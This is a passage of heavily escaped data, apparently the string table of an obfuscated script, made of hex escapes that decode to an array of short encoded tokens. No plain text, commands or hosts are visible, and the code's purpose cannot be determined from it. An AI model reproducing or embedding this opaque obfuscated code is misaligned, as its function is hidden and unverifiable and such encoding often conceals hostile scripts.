c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x